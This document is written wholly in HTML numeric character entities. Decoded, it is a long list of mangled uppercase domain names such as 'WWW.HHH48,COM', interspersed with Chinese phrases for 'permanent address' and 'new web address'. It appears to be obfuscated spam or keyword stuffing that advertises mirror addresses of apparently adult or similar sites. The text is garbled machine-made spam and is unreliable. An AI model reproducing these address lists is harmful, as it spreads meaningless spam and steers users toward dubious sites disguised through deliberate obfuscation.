&#39057;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#49;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#49;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#49;&#90;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#49;&#90;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#48;&#51;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#50;&#54;&#67;&#75;&#67;&#75;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#83;&#59;&#87;&#87;&#87;&#46;&#83;&#69;&#81;&#73;&#78;&#71;&#79;&#78;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#55;&#56;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#55;&#56;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#66;&#84;&#84;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#67;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#67;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#71;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#78;&#71;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#53;&#52;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#65;&#79;&#76;&#79;&#49;&#50;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#44;&#53;&#50;&#50;&#44;&#65;&#81;&#68;&#76;&#84;&#48;&#54;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#78;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#49;&#48;&#48;&#48;&#89;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#56;&#52;&#81;&#65;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#90;&#74;&#77;&#65;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#69;&#85;&#85;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#83;&#80;&#55;&#50;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#76;&#65;&#79;&#83;&#72;&#73;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#82;&#77;&#77;&#46;&#67;&#79;&#77;&#65306;&#56;&#56;&#56;&#56;&#10;&#74;&#73;&#85;&#65;&#73;&#76;&#85;&#65;&#86;&#22320;&#22336;&#21457;&#24067;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#74;&#74;&#74;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#51;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#51;&#49;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#51;&#49;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#48;&#48;&#50;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#70;&#66;&#52;&#52;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#79;&#85;&#53;&#56;&#67;&#79;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#54;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#54;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#54;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#68;&#83;&#68;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#51;&#88;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#49;&#50;&#51;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#56;&#56;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#56;&#56;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#88;&#72;&#88;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#78;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#78;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#88;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#85;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#83;&#74;&#77;&#79;&#66;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#83;&#71;&#77;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#71;&#77;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#8230;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#72;&#54;&#56;&#46;&#67;&#79;&#77;&#77;&#65;&#71;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#51;&#57;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#48;&#74;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#46;&#67;&#79;&#77;&#71;&#85;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#55;&#52;&#55;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#55;&#52;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#73;&#84;&#72;&#85;&#66;&#67;&#79;&#77;&#56;&#56;&#74;&#73;&#69;&#49;&#78;&#10;&#87;&#87;&#87;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#85;&#83;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#72;&#84;&#49;&#48;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#89;&#69;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#89;&#69;&#54;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#49;&#49;&#55;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#54;&#48;&#50;&#52;&#51;&#49;&#50;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#49;&#52;&#54;&#48;&#50;&#52;&#51;&#49;&#50;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#83;&#69;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#83;&#69;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#65;&#65;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#65;&#65;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#77;&#77;&#77;&#46;&#67;&#79;&#77;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#80;&#85;&#80;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#80;&#85;&#80;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#20022;&#85;&#85;&#85;&#53;&#49;&#56;&#73;&#73;&#20022;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#51;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#51;&#51;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#84;&#84;&#84;&#50;&#55;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#66;&#66;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#66;&#66;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#74;&#90;&#89;&#46;&#51;&#67;&#79;&#77;&#78;&#10;&#53;&#48;&#48;&#70;&#85;&#68;&#71;&#69;&#95;&#88;&#89;&#90;&#10;&#89;&#65;&#83;&#69;&#57;&#46;&#67;&#79;&#77;&#23376;&#22495;&#21517;&#22823;&#20840;&#10;&#87;&#87;&#87;&#46;&#83;&#87;&#89;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#87;&#89;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#75;&#75;&#52;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#55;&#56;&#65;&#65;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#87;&#77;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#87;&#77;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#54;&#88;&#88;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#57;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#57;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#85;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#10;&#87;&#87;&#87;&#95;&#65;&#78;&#89;&#95;&#67;&#55;&#69;&#53;&#54;&#52;&#52;&#52;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#89;&#73;&#76;&#85;&#95;&#87;&#69;&#10;&#87;&#87;&#87;&#46;&#75;&#66;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#66;&#75;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#73;&#75;&#56;&#53;&#65;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#90;&#75;&#87;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#88;&#89;&#90;&#75;&#87;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#57;&#57;&#57;&#49;&#50;&#51;&#56;&#67;&#48;&#85;&#10;&#72;&#84;&#84;&#80;&#83;&#76;&#72;&#65;&#86;&#48;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#48;&#90;&#72;&#65;&#78;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#75;&#75;&#75;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#74;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#74;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#53;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#53;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#88;&#88;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#88;&#88;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#83;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#83;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#68;&#84;&#80;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#51;&#56;&#55;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#66;&#84;&#66;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#83;&#69;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#83;&#69;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#75;&#75;&#50;&#54;&#54;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#33394;&#23567;&#22992;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#85;&#83;&#83;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#76;&#79;&#48;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#76;&#79;&#48;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#88;&#84;&#86;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#55;&#50;&#46;&#67;&#79;&#77;&#65;&#86;&#10;&#54;&#54;&#54;&#75;&#65;&#65;&#46;&#67;&#79;&#77;&#54;&#54;&#54;&#75;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#80;&#82;&#79;&#80;&#69;&#69;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#90;&#49;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#49;&#57;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#75;&#65;&#78;&#51;&#56;&#39;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#36335;&#57;&#57;&#57;&#57;&#36335;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#58;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#58;&#67;&#79;&#77;&#10;&#75;&#75;&#66;&#66;&#66;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#75;&#75;&#66;&#66;&#66;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#79;&#79;&#50;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#79;&#79;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#69;&#83;&#79;&#79;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#69;&#83;&#79;&#79;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#69;&#77;&#65;&#76;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#69;&#77;&#65;&#76;&#76;&#67;&#79;&#77;&#95;&#10;&#83;&#79;&#72;&#85;&#46;&#71;&#71;&#72;&#72;&#72;&#75;&#75;&#75;&#48;&#53;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#48;&#76;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#48;&#48;&#76;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#80;&#68;&#48;&#57;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#74;&#71;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#74;&#71;&#69;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#54;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#54;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#83;&#72;&#74;&#89;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#81;&#83;&#72;&#74;&#89;&#67;&#79;&#77;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#88;&#70;&#76;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#88;&#70;&#76;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#75;&#70;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#72;&#87;&#89;&#66;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#72;&#87;&#89;&#66;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#77;&#77;&#77;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#89;&#89;&#52;&#48;&#56;&#87;&#87;&#87;&#53;&#54;&#82;&#85;&#72;&#85;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#84;&#68;&#89;&#49;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#84;&#68;&#89;&#49;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#77;&#77;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#77;&#77;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#85;&#85;&#85;&#55;&#51;&#55;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#83;&#65;&#79;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#50;&#52;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#50;&#52;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#79;&#44;&#67;&#79;&#77;&#10;&#67;&#79;&#46;&#71;&#80;&#51;&#77;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#90;&#90;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#75;&#75;&#52;&#32;&#77;&#80;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#88;&#73;&#71;&#85;&#65;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#88;&#73;&#71;&#85;&#65;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#88;&#8553;&#79;&#79;&#46;&#67;&#79;&#77;&#10;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#46;&#52;&#51;&#50;&#86;&#86;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#52;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#55;&#52;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#55;&#56;&#50;&#84;&#67;&#79;&#77;&#30340;&#26032;&#32593;&#22336;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#57;&#84;&#76;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#57;&#84;&#76;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#83;&#69;&#68;&#73;&#90;&#72;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#83;&#69;&#68;&#73;&#90;&#72;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#84;&#48;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#79;&#84;&#48;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#50;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#50;&#66;&#65;&#66;&#67;&#79;&#77;&#95;&#10;&#69;&#66;&#69;&#66;&#53;&#53;&#27704;&#20037;&#32593;&#31449;&#10;&#65279;&#83;&#69;&#83;&#69;&#89;&#79;&#85;&#72;&#85;&#79;&#56;&#56;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#66;&#73;&#66;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#66;&#73;&#66;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#88;&#88;&#76;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#88;&#88;&#76;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#56;&#56;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#56;&#56;&#56;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#69;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#48;&#48;&#49;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#67;&#67;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#56;&#56;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#84;&#73;&#66;&#69;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#84;&#73;&#66;&#69;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#77;&#72;&#46;&#67;&#73;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#84;&#84;&#84;&#44;&#67;&#67;&#10;&#87;&#87;&#87;&#44;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#49;&#46;&#67;&#79;&#78;&#10;&#20122;&#33394;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#70;&#51;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#53;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#53;&#49;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#49;&#66;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#49;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#55;&#50;&#56;&#80;&#65;&#46;&#67;&#79;&#77;&#72;&#79;&#77;&#69;&#50;&#48;&#49;&#57;&#46;&#72;&#84;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#54;&#55;&#56;&#82;&#82;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#75;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#55;&#68;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#55;&#55;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#72;&#65;&#79;&#68;&#73;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#72;&#65;&#79;&#68;&#73;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#48;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#48;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#54;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#78;&#69;&#73;&#75;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#78;&#69;&#73;&#75;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#81;&#90;&#72;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#81;&#90;&#72;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#51;&#48;&#57;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#52;&#52;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#52;&#52;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#51;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#83;&#65;&#80;&#75;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#83;&#65;&#80;&#75;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#55;&#51;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#76;&#87;&#80;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#87;&#80;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#74;&#74;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#52;&#50;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#73;&#68;&#85;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#68;&#85;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#66;&#84;&#84;&#44;&#67;&#79;&#77;&#10;&#86;&#50;&#35270;&#39057;&#87;&#87;&#87;&#46;&#67;&#90;&#65;&#86;&#49;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#46;&#75;&#73;&#67;&#79;&#77;&#10;&#65279;&#69;&#69;&#85;&#85;&#83;&#83;&#24433;&#38498;&#87;&#87;&#87;&#69;&#69;&#85;&#83;&#83;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#74;&#78;&#69;&#84;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#52;&#52;&#46;&#67;&#79;&#78;&#7